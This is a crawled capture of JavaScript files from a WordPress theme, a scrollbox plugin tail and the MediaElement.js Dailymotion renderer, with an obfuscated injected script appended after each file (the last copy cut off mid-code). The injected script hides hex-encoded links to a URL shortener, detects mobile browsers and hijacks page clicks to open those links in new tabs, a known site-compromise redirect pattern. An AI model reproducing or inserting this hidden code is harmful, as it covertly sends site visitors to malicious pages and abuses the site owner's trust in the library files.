a.fn[b]=e,j._jQueryInterface},a.easing.momentum||(a.easing.momentum=function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c}),j}(jQuery);
//# sourceMappingURL=scrollbox.min.js.map
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/dailymotion.js
body_size: 18549
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
'use strict';

var DailyMotionApi = {
	isSDKStarted: false,

	isSDKLoaded: false,

	iframeQueue: [],

	enqueueIframe: function enqueueIframe(settings) {

		if (DailyMotionApi.isLoaded) {
			DailyMotionApi.createIframe(settings);
		} else {
			DailyMotionApi.loadIframeApi();
			DailyMotionApi.iframeQueue.push(settings);
		}
	},

	loadIframeApi: function loadIframeApi() {
		if (!DailyMotionApi.isSDKStarted) {
			mejs.Utils.loadScript('https://api.dmcdn.net/all.js');
			DailyMotionApi.isSDKStarted = true;
		}
	},

	apiReady: function apiReady() {

		DailyMotionApi.isLoaded = true;
		DailyMotionApi.isSDKLoaded = true;

		while (DailyMotionApi.iframeQueue.length > 0) {
			var settings = DailyMotionApi.iframeQueue.pop();

			DM.init({
				apiKey: settings.apiKey,
				status: settings.status,
				cookie: settings.cookie
			});

			DailyMotionApi.createIframe(settings);
		}
	},

	createIframe: function createIframe(settings) {

		var player = DM.player(settings.container, {
			height: settings.height || '100%',
			width: settings.width || '100%',
			video: settings.videoId,
			params: Object.assign({ api: true }, settings.params),
			origin: location.host
		});

		player.addEventListener('apiready', function () {
			window['__ready__' + settings.id](player, { paused: true, ended: false });
		});
	},

	getDailyMotionId: function getDailyMotionId(url) {
		var parts = url.split('/'),
		    lastPart = parts[parts.length - 1],
		    dashParts = lastPart.split('_');

		return dashParts[0];
	}
};

var DailyMotionIframeRenderer = {
	name: 'dailymotion_iframe',
	options: {
		prefix: 'dailymotion_iframe',
		dailymotion: {
			width: '100%',
			height: '100%',
			params: {
				autoplay: false,
				chromeless: 1,
				info: 0,
				logo: 0,
				related: 0
			},
			apiKey: null,
			status: true,
			cookie: true
		}
	},

	canPlayType: function canPlayType(type) {
		return ~['video/dailymotion', 'video/x-dailymotion'].indexOf(type.toLowerCase());
	},

	create: function create(mediaElement, options, mediaFiles) {

		var dm = {},
		    apiStack = [],
		    readyState = 4;

		var events = void 0,
		    dmPlayer = null,
		    dmIframe = null,
		    muted = mediaElement.originalNode.muted;

		dm.options = options;
		dm.id = mediaElement.id + '_' + options.prefix;
		dm.mediaElement = mediaElement;

		var props = mejs.html5media.properties,
		    assignGettersSetters = function assignGettersSetters(propName) {

			var capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

			dm['get' + capName] = function () {
				if (dmPlayer !== null) {
					var value = null;

					switch (propName) {
						case 'currentTime':
							return dmPlayer.currentTime;
						case 'duration':
							return isNaN(dmPlayer.duration) ? 0 : dmPlayer.duration;
						case 'volume':
							return dmPlayer.volume;
						case 'paused':
							return dmPlayer.paused;
						case 'ended':
							return dmPlayer.ended;
						case 'muted':
							muted = dmPlayer.muted;
							return muted;
						case 'buffered':
							var percentLoaded = dmPlayer.bufferedTime,
							    duration = dmPlayer.duration;
							return {
								start: function start() {
									return 0;
								},
								end: function end() {
									return percentLoaded / duration;
								},
								length: 1
							};
						case 'src':
							return mediaElement.originalNode.getAttribute('src');
						case 'readyState':
							return readyState;
					}

					return value;
				} else {
					return null;
				}
			};

			dm['set' + capName] = function (value) {
				if (dmPlayer !== null) {
					switch (propName) {
						case 'src':
							var url = typeof value === 'string' ? value : value[0].src;
							dmPlayer.load(DailyMotionApi.getDailyMotionId(url));
							break;
						case 'currentTime':
							dmPlayer.seek(value);
							break;
						case 'muted':
							if (value === true) {
								dmPlayer.setVolume(0);
							}
							dmPlayer.setMuted(value);
							muted = value;
							setTimeout(function () {
								var event = mejs.Utils.createEvent('volumechange', dm);
								mediaElement.dispatchEvent(event);
							}, 50);
							break;
						case 'volume':
							dmPlayer.setVolume(value);
							if (value === 0 && !dmPlayer.muted) {
								dmPlayer.setMuted(true);
								muted = true;
							} else if (value > 0 && dmPlayer.muted) {
								dmPlayer.setMuted(false);
								muted = false;
							}

							setTimeout(function () {
								var event = mejs.Utils.createEvent('volumechange', dm);
								mediaElement.dispatchEvent(event);
							}, 50);
							break;
						case 'readyState':
							var event = mejs.Utils.createEvent('canplay', dm);
							mediaElement.dispatchEvent(event);
							break;
						default:
							
							break;
					}
				} else {
					apiStack.push({ type: 'set', propName: propName, value: value });
				}
			};
		};

		for (var i = 0, total = props.length; i < total; i++) {
			assignGettersSetters(props[i]);
		}

		var methods = mejs.html5media.methods,
		    assignMethods = function assignMethods(methodName) {
			dm[methodName] = function () {
				if (dmPlayer !== null) {
					switch (methodName) {
						case 'play':
							return dmPlayer.play();
						case 'pause':
							return dmPlayer.pause();
						case 'load':
							return null;
					}
				} else {
					apiStack.push({ type: 'call', methodName: methodName });
				}
			};
		};

		for (var _i = 0, _total = methods.length; _i < _total; _i++) {
			assignMethods(methods[_i]);
		}

		window['__ready__' + dm.id] = function (_dmPlayer) {

			mediaElement.dmPlayer = dmPlayer = _dmPlayer;

			if (apiStack.length) {
				for (var _i2 = 0, _total2 = apiStack.length; _i2 < _total2; _i2++) {

					var stackItem = apiStack[_i2];

					if (stackItem.type === 'set') {
						var propName = stackItem.propName,
						    capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

						dm['set' + capName](stackItem.value);
					} else if (stackItem.type === 'call') {
						dm[stackItem.methodName]();
					}
				}
			}

			dmIframe = document.getElementById(dm.id);

			events = ['mouseover', 'mouseout'];
			var assignEvents = function assignEvents(e) {
				var event = mejs.Utils.createEvent(e.type, dm);
				mediaElement.dispatchEvent(event);
			};

			for (var _i3 = 0, _total3 = events.length; _i3 < _total3; _i3++) {
				dmIframe.addEventListener(events[_i3], assignEvents, false);
			}

			if (mediaElement.originalNode.muted) {
				dmPlayer.setVolume(0);
				dmPlayer.setMuted(true);
			} else {
				dmPlayer.setVolume(dmPlayer.volume);
				dmPlayer.setMuted(false);
			}

			events = mejs.html5media.events;
			events = events.concat(['click', 'mouseover', 'mouseout']);
			var assignNativeEvents = function assignNativeEvents(eventName) {
				if (eventName !== 'ended') {
					dmPlayer.addEventListener(eventName, function (e) {
						var event = mejs.Utils.createEvent(e.type, dm);
						mediaElement.dispatchEvent(event);
					});
				}
			};

			for (var _i4 = 0, _total4 = events.length; _i4 < _total4; _i4++) {
				assignNativeEvents(events[_i4]);
			}

			dmPlayer.addEventListener('ad_start', function () {
				var event = mejs.Utils.createEvent('play', dm);
				mediaElement.dispatchEvent(event);

				event = mejs.Utils.createEvent('progress', dm);
				mediaElement.dispatchEvent(event);

				event = mejs.Utils.createEvent('timeupdate', dm);
				mediaElement.dispatchEvent(event);
			});
			dmPlayer.addEventListener('ad_timeupdate', function () {
				var event = mejs.Utils.createEvent('timeupdate', dm);
				mediaElement.dispatchEvent(event);
			});
			dmPlayer.addEventListener('ad_pause', function () {
				var event = mejs.Utils.createEvent('pause', dm);
				mediaElement.dispatchEvent(event);
			});
			dmPlayer.addEventListener('start', function () {
				if (dmPlayer.muted) {
					var event = mejs.Utils.createEvent('volumechange', dm);
					mediaElement.dispatchEvent(event);
				}
			});
			dmPlayer.addEventListener('video_start', function () {
				var event = mejs.Utils.createEvent('play', dm);
				mediaElement.dispatchEvent(event);

				var playingEvent = mejs.Utils.createEvent('playing', dm);
				mediaElement.dispatchEvent(playingEvent);
			});
			dmPlayer.addEventListener('ad_timeupdate', function () {
				var event = mejs.Utils.createEvent('timeupdate', dm);
				mediaElement.dispatchEvent(event);
			});
			dmPlayer.addEventListener('video_end', function () {
				var event = mejs.Utils.createEvent('ended', dm);
				mediaElement.dispatchEvent(event);

				if (mediaElement.originalNode.getAttribute('loop')) {
					dmPlayer.play();
				}
			});

			var initEvents = ['rendererready', 'loadedmetadata', 'loadeddata', 'canplay'];

			for (var _i5 = 0, _total5 = initEvents.length; _i5 < _total5; _i5++) {
				var event = mejs.Utils.createEvent(initEvents[_i5], dm);
				mediaElement.dispatchEvent(event);
			}
		};

		var dmContainer = document.createElement('div');
		dmContainer.id = dm.id;
		mediaElement.appendChild(dmContainer);
		if (mediaElement.originalNode) {
			dmContainer.style.width = mediaElement.originalNode.style.width;
			dmContainer.style.height = mediaElement.originalNode.style.height;
		}
		mediaElement.originalNode.style.display = 'none';

		var videoId = DailyMotionApi.getDailyMotionId(mediaFiles[0].src),
		    dmSettings = {
			id: dm.id,
			container: dmContainer,
			videoId: videoId
		};

		dmSettings.params = Object.assign({}, dm.options.dailymotion);

		dmSettings.params.controls = !!mediaElement.originalNode.controls;

		if (mediaElement.originalNode.autoplay) {
			dmSettings.params.autoplay = true;
		}
		if (mediaElement.originalNode.muted) {
			dmSettings.params.mute = true;
		}
		dmSettings.params.api = '1';

		DailyMotionApi.enqueueIframe(dmSettings);

		dm.hide = function () {
			dm.pause();
			if (dmIframe) {
				dmIframe.style.display = 'none';
			}
		};
		dm.show = function () {
			if (dmIframe) {
				dmIframe.style.display = '';
			}
		};
		dm.setSize = function (width, height) {
			if (dmIframe) {
				dmIframe.width = width;
				dmIframe.height = height;
			}
		};
		dm.destroy = function () {
			dmPlayer.destroy();
		};

		return dm;
	}
};

mejs.Utils.typeChecks.push(function (url) {
	return (/\/\/((www\.)?dailymotion\.com|dai\.ly)/i.test(url) ? 'video/x-dailymotion' : null
	);
});

window.dmAsyncInit = function () {
	DailyMotionApi.apiReady();
};

mejs.Renderers.add(DailyMotionIframeRenderer);

},{}]},{},[1]);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 